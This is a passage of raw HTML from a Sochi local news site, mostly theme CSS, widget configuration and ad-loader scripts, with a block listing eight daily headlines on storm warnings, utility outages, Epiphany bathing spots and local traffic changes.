Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5983";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="748";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/"  rel="bookmark" class="td-image-wrap " title="Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/biblical-scene-jesus-christ-drinking-water-with-his-hands-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/"  rel="bookmark" title="Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений">Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи утвердили комплекс мер по обеспечению безопасности во...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/"  rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/e6s0fm348dy42mqtmb0nx7gvcatm57z6.webp"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/"  rel="bookmark" title="Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица">Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/#respond">0</a></span> </span></div><div class="td-excerpt">В связи с неблагоприятным метеопрогнозом, 15 января, на территории...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/"  rel="bookmark" class="td-image-wrap " title="В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_11-31-03-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/"  rel="bookmark" title="В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список">В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи, 14 января будут проводиться плановые работы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/"  rel="bookmark" class="td-image-wrap " title="На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/hygiene-cleaning-hands-washing-hands-woman-wash-their-hands-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/"  rel="bookmark" title="На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список">На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи, 14 января из-за плановых работ на теплосетях...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/149417-2/"  rel="bookmark" class="td-image-wrap " title="Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/5188439881230186254-e1753774635280-696x453.jpg?v=1753253338"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/149417-2/"  rel="bookmark" title="Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы">Утром и вечером 14 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/149417-2/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 14 января, в морском порту Сочи запланированы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-severnaja-v-centralnom-rajone-sochi-izmenilas-shema-dvizhenija/"  rel="bookmark" class="td-image-wrap " title="На улице Северная в Центральном районе Сочи изменилась схема движения" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dade5d11-492f-4d20-9fc2-465cc5ad3b5b-696x380.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-severnaja-v-centralnom-rajone-sochi-izmenilas-shema-dvizhenija/"  rel="bookmark" title="На улице Северная в Центральном районе Сочи изменилась схема движения">На улице Северная в Центральном районе Сочи изменилась схема движения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-severnaja-v-centralnom-rajone-sochi-izmenilas-shema-dvizhenija/#respond">0</a></span> </span></div><div class="td-excerpt">На улице Северная изменилась схема движения. Оживлённый пешеходный переход,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-prodolzhaet-rabotat-v-shtatnom-rezhime/"  rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи продолжает работать в штатном режиме" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/aeroport-sochi-vecherom-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-prodolzhaet-rabotat-v-shtatnom-rezhime/"  rel="bookmark" title="Аэропорт Сочи продолжает работать в штатном режиме">Аэропорт Сочи продолжает работать в штатном режиме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-prodolzhaet-rabotat-v-shtatnom-rezhime/#respond">0</a></span> </span></div><div class="td-excerpt">Невзирая на продолжительные осадки в виде дождя, Международный аэропорт...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-krasnodarskogo-kraja-vnesla-287-predstavlenij-kommunalshhikam-ne-ubirajushhim-sneg-dolzhnym-obrazom/"  rel="bookmark" class="td-image-wrap " title="Прокуратура Краснодарского края внесла 287 представлений коммунальщикам, не убирающим снег должным образом" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/cbtrb1edwrw6kvkf44yp4eyki7pf37z4-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-krasnodarskogo-kraja-vnesla-287-predstavlenij-kommunalshhikam-ne-ubirajushhim-sneg-dolzhnym-obrazom/"  rel="bookmark" title="Прокуратура Краснодарского края внесла 287 представлений коммунальщикам, не убирающим снег должным образом">Прокуратура Краснодарского края внесла 287 представлений коммунальщикам, не убирающим снег должным образом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-krasnodarskogo-kraja-vnesla-287-predstavlenij-kommunalshhikam-ne-ubirajushhim-sneg-dolzhnym-obrazom/#respond">0</a></span> </span></div><div class="td-excerpt">Прокуратура Краснодарского края организовала ряд проверок из-за ненадлежащей работы...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 